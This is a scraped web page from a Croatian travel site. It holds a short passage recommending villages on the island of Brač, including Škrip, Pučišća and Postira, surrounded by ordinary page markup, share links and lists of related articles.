<p>Prolazeći otokom otkrit ćete mnoga mala mjestašca koja će vas oduševiti svojim šarmom, pričom, dušom i zauvijek vam ostati urezana u sjećanja. U unutrašnjosti ovog otoka nalaze se mnoga zanimljiva sela u kojima kao da je život stao, a kad u njih navratite imat ćete osjećaj da ste se vratili u prošlost. Jedno od zanimljivih mjesta i najstarije mjesto otoka <strong>Brača </strong>nalazi se u unutrašnjosti, a to je Škrip. Razgledajte stare kamene kuće i prošećite starim uličicama ovog mjesta kako bi udahnuli pravu energiju ovog kraja.</p>
<p>Zanima li vas brački kamen i tradicija kamenoklesarstva onda posjetite <strong>Pučišća</strong>. U Pučišćima se nalazi poznata kamenoklesarska škola, nastala na dugoj tradiciji obrade cijenjenog bračkoga kamena. Riječ je o najvrednijem bračkom izvoznom proizvodu koji je dio mnogih poznatih i manje poznatih građevina zapadnog svijeta.</p>
<p>Kad ste na Braču nikako nemojte propustiti posjetiti <strong>Postira</strong>, rodno mjesto <strong>Vladimra Nazora</strong>, poznatog hrvatskog književnika. Preostaje vam samo da spakirate kufere i krenete istraživati jedan od najživopisnijih otoka Hrvatske.<br>
 </p>


                
                            </div>



        </div>

    </div>

</div>


<div><p class="hide hidden"><style>.tags { display: none!important }</style>
<div class="tags container" data-ga4="article-tags">
    <ul class="tags__list">
            <li class="tags__list--item">
                                                        <a href="/tema/crno+jaje/" title="Crno jaje">
                            #Crno jaje</a>
        </li>
            <li class="tags__list--item">
                                        <a href="/tema/crnojaje-putovanja" title="CrnoJaje putovanja">
                            #CrnoJaje putovanja</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/brac/" title="brač">
                            #brač</a>
        </li>
            <li class="tags__list--item">
                                        <a href="/tema/supetrus" title="supetrus">
                            #supetrus</a>
        </li>
        </ul>
</div>

<div class="container social social__bottom" data-ga4="social-article-bottom">
    <div>
        <div>
            <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/odabrano/ponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fodabrano%2Fponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html&amp;src=sdkpreparse">
                <i class="icon-facebook-official"></i>
            </a>
        </div>

        <div>
            <a class="social__link" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fodabrano%2Fponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html&text=Super%20ponuda%20za%20mini%20uskr%C5%A1nji%20odmor%20na%20Bra%C4%8Du">
                <i class="icon-twitter"></i>
            </a>
        </div>

        <div>
            <a class="social__link social__link--mobile" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fodabrano%2Fponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html" data-action="share/whatsapp/share">
                <i class="icon-whatsapp"></i>
            </a>
        </div>
        <div>
            <a class="social__link social__link--mobile" id="viber_share" href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fodabrano%2Fponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html">
                <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                    <title>viber</title>
                    <desc>Created with Sketch.</desc>
                    <defs></defs>
                    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                            <g id="icons">
                                <g id="viber" transform="translate(115.000000, 0.000000)">
                                    <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                    <g id="symbol" transform="translate(15.000000, 15.000000)" fill="#363535">
                                        <path d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z" id="path17-6"></path>
                                        <path d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z" id="path19-1"></path>
                                        <path d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z" id="path21-2"></path>
                                        <path d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z" id="path23"></path>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </g>
                </svg>
            </a>
        </div>
    </div>
</div>


</div><div class="comments-widget container twc-widget article" style="margin-inline: auto; margin-bottom: 60px"><div class="article-container__big">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="641787"></comments-widget>
                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div></div><div class="container banner-fltr-width tx-center">
<div class="banner-holder bot-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-1">
                                <!-- DFP: bot-1 (/18087324/PUNKUFER_DESK/punkufer_desk_bot_1) -->
<div class="banner-inner" id="punkufer_desk_bot_1"></div>

        </div>
</div><div class="container">
<div class="related-news related list no-imgs tabs lmr stretched" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">inspirativno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960396" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/sto-su-pivske-kupke---960396.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245161-pivske-kupke.jpg"
                                    alt="Raj za pivopije: Znate li što su pivske kupke?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">S kime idete?</div>
                        <div class="title">Raj za pivopije i mjesto za savršeno opuštanje: Znate li što su pivske kupke?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959879" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/recept-za-koshari---959879.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243565-koshari.jpg"
                                    alt="Vegansko, zasitno i puno okusa: Omiljeno egipatsko jelo za druženja i obiteljske ručkove">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Koshari</div>
                        <div class="title">Vegansko, zasitno i puno okusa: Omiljeno egipatsko jelo za druženja i obiteljske ručkove</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960371" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/najbolja-mjesta-za-posjetiti-u-2026---960371.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245029-polja-rize-na-baliju.jpg"
                                    alt="Najbolja mjesta za posjetiti u 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Prema Tripadvisoru</div>
                        <div class="title">Ako pitate svjetske putnike, ovih 10 mjesta treba posjetiti u 2026. godini</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959659" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/castelmezzano-u-juznoj-italiji---959659.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243359-castelmezzano.jpg"
                                    alt="Castelmezzano u južnoj Italiji: Mjesto u kojem ćete prije vidjeti vješticu nego autobus">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">U oblacima</div>
                        <div class="title">Castelmezzano u južnoj Italiji: Mjesto u kojem ćete prije vidjeti vješticu nego autobus</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="805880" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najkraci-medjunarodni-most---805880.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245413-most-esperana.jpg"
                                    alt="Neobična granica: Drveni prijelaz između Španjolske i Portugala na kojem su šverceri nekoć imali pune ruke posla">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Najkraći međunarodni most</div>
                        <div class="title">Neobična granica: Drveni prijelaz između Španjolske i Portugala na kojem su šverceri nekoć imali pune ruke posla</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959818" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/losos-u-miso-marinadi-recept---959818.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243400-losos-u-miso-marinad.jpg"
                                    alt="Losos u miso marinadi: Jednostavno, a malo drugačije">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Brzo i lako</div>
                        <div class="title">Losos u miso marinadi: Jednostavno i puno okusa</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960310" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najdulja-ravna-dionica-zeljeznicke-pruge-na-svijetu-indian-pacific---960310.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244914-transaustralska-zeljeznica.jpg"
                                    alt="Najdulja ravna dionica željezničke pruge: Gotovo 500 kilometara bez ijednog zavoja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Indian Pacific</div>
                        <div class="title">Najdulja ravna dionica željezničke pruge: Gotovo 500 kilometara bez ijednog zavoja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960623" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/slasna-napoleonka-omiljeni-recept-za-poljsku-kremsnitu---960623.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245755-napoleonka.jpg"
                                    alt="Slasna napoleonka: Omiljeni recept za poljsku kremšnitu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Čija je bolja?</div>
                        <div class="title">Slasna napoleonka: Omiljeni recept za poljsku kremšnitu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="580897" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najzdraviji-narod-na-svijetu-hunze---580897.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62852062-hunze.jpg"
                                    alt="Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tajna dugovječnosti?</div>
                        <div class="title">Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960253" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/novi-kviz-opceg-znanja---960253.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244696-novi-kviz-opceg-znanja.jpg"
                                    alt="Novi kviz općeg znanja: Za one koji znaju više">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">15 pitanja</div>
                        <div class="title">Novi kviz općeg znanja: Za one koji (misle da) znaju više</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960543" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/vjetrorgulje-u-dolini-neretve---960543.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245550-vjetrorgulje.jpg"
                                    alt="Jedinstvena atrakcija: Kad nad Neretvom zasvira - vjetar">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Vjetrorgulje na Trovru</div>
                        <div class="title">Jedinstvena atrakcija koja u punom sjaju zablista kad nad Neretvom zasvira - vjetar</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960051" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/groblje-brodova-pilismaro-na-dunavu---960051.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244072-groblje-brodova-na-dunavu.jpg"
                                    alt="Dunavom brodovi (ne) plove: Neobično groblje industrije i hrđe">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Opasno mjesto koje privlači ljude</div>
                        <div class="title">Dunavom brodovi (ne) plove: Neobično groblje koje moćna rijeka i priroda pomalo preuzimaju</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>



</div>
<div class="banner-holder inside-7" itemscope itemtype="http://schema.org/WPAdBlock">
        <!-- DFP: inside-7 (/18087324/PUNKUFER_DESK/punkufer_desk_7) -->
<div class="banner-inner" id="punkufer_desk_7"></div>

</div>



<h2 class="tp-label upscore__bt">Nastavi čitati</h2>
<div class="container linker-container grid-container-temp grid-4-temp upscore upscore-reco" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article-block urec tb-h g3 a3"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="img-holder">
                    <picture style="height:100%;">
                        <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                    </picture>
                    <span class="label">${section}</span>
                </div>

                <div class="title-holder">
                    <span class="label"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="article-title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<style>
        @media only screen and (min-width: 600px) {
                #upscore-below-article-native .article-block:nth-child(4n) { 
                        margin-right: 0;
                }
        }
</style>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article-block")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);
                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>
<div class="container">
<div class="linker linker-container linker-boxes-wrapper">
    <div class="lwdgt" data-wid="677"></div>
</div>
</div><div class="container banner-fltr-width tx-center">
<div class="banner-holder bot-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-2">
                                <!-- DFP: bot-2 (/18087324/PUNKUFER_DESK/punkufer_desk_bot_2) -->
<div class="banner-inner" id="punkufer_desk_bot_2"></div>

        </div>
</div><div class="container">
<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <div class="temp-stretch-m related-news__header tp-label">
        Ne propustite ni ovo
    </div>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="960884" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/rusija-obnavlja-napustenu-vojnu-bazu-na-granici-s-finskom---960884.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246370-ilustracija.jpg"
                                    alt="Rusija obnavlja napuštenu vojnu bazu na granici s Finskom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TISUĆE VOJNIKA</span></div>
                        <div class="title">Satelitske snimke razotkrile planove Rusije! Uređuju napuštenu vojnu bazu uz granicu. Vojni stručnjak objasnio za što će im služiti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="960907" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/zimska-oluja-prijeti-sad-u-i-japanu---960907.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246458-snazna-zimska-oluja-u-sad-u.jpg"
                                    alt="Zimska oluja prijeti SAD-u i Japanu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Ekstremni uvjeti</span></div>
                        <div class="title">Nova zimska oluja nad dva kontinenta: Građanima se savjetuje da ne izlaze, pale rekordne količine snijega</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="960945" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/kamion-s-opremom-za-pozornicu-za-docek-rukometasa---960945.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246599-kamioni-s-opremom-za-postavljanje-pozornice-na-trgu-bana-josipa-jelacica.jpg"
                                    alt="Kamion s opremom za pozornicu za doček rukometaša">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Ništa od dočeka rukometaša</span></div>
                        <div class="title">FOTO Pogledajte scene sa zagrebačkog Trga: Kamioni pospremili opremu i otišli</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="960918" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/evo-sto-je-thompson-porucio-nasim-rukometasima-nakon-osvajanja-bronce---960918.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234253-marko-perkovic-thompson.jpg"
                                    alt="Evo što je Thompson poručio našim rukometašima nakon osvajanja bronce">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>oglasio se</span></div>
                        <div class="title">Evo što je Thompson poručio našim rukometašima nakon osvajanja bronce!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="959892" data-ga4-section="showbuzz" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/zanimljivosti/jack-nicholson-je-istinu-o-bioloskoj-majci-saznao-u-dobi-od-37-godina---959892.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243591-jack-nicholson.jpg"
                                    alt="Jack Nicholson je istinu o biološkoj majci saznao u dobi od 37 godina">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Dugo čuvana tajna</span></div>
                        <div class="title">Legendarni glumac s 37 godina saznao je da mu je sestra zapravo majka</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="960746" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/zlatko-dalic-urucio-nagradu-cesarica-marku-perkovicu-thompsonu---960746.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63246031-marko-perkovic-thompson-zlatko-dalic.jpg"
                                    alt="Zlatko Dalić uručio nagradu Cesarica Marku Perkoviću Thompsonu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>rijetki javni istup glazbenika</span></div>
                        <div class="title">Zagrljaj koji je obilježio večer: Ovako je izbornik Dalić uručio Thompsonu prestižnu glazbenu nagradu</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/zensko-zdravlje/histerektomija-operacija-postupak-iskustva-oporavak">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242958.jpg"
                                    alt="Histerektomija: Kada se radi, kako izgleda, koliko traje oporavak i kakve su posljedice?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Piše liječnica</span></div>
                        <div class="title">Histerektomija: Kada se radi, kako izgleda, koliko traje oporavak i kakve su posljedice?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/alternativna-medicina/sirup-od-lovora-kako-iz-vlastitog-doma-pobijediti-kasalj-i-prehladu">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/62456132.jpg"
                                    alt="Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Rado će ga piti i djeca</span></div>
                        <div class="title">Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/simptomi/simptomi-bolesti-jetre-na-kozi-jako-je-vazno-rano-ih-uociti-ako-imate-ove-kozne-promjene-obavezno-provjerite-jetru">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/62458700.jpg"
                                    alt="Simptomi bolesti jetre na koži: Ako imate neku od ovih 9 kožnih promjena, obavezno provjerite jetru!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Jako je važno rano ih uočiti!</span></div>
                        <div class="title">Simptomi bolesti jetre na koži: Ako imate ove kožne promjene, obavezno provjerite jetru</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="908724" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/jela-je-popularno-povrce-svakog-dana-i-pokazala-sokantan-utjecaj-koji-je-imalo-na-njezino-tijelo---908724.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Apr2025/63063302-mrkve-na-stolu-i-zena-koja-se-borila-s-karotenoza.jpg"
                                    alt="Jela je popularno povrće svakog dana i pokazala šokantan utjecaj koji je imalo na njezino tijelo">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Ogromna razlika</span></div>
                        <div class="title">Jela je popularno povrće svakog dana i pokazala šokantan utjecaj koji je imalo na njezino tijelo</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="960601" data-ga4-section="folder" data-ga4-category="kviz" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/kviz/ovaj-kviz-pokazuje-tko-je-svestrani-znalac-a-tko-samo-blefira---960601.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63245691-sjedenje-na-kaucu-i-drzanje-lica-pri-razmisljanju.webp"
                                    alt="Ovaj kviz pokazuje tko je svestrani znalac, a tko samo blefira">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Provjerite koliko toga znate</span></div>
                        <div class="title">Ovaj kviz pokazuje tko je svestrani znalac, a tko samo blefira</div>
                    </div>
                </a>
            </div>
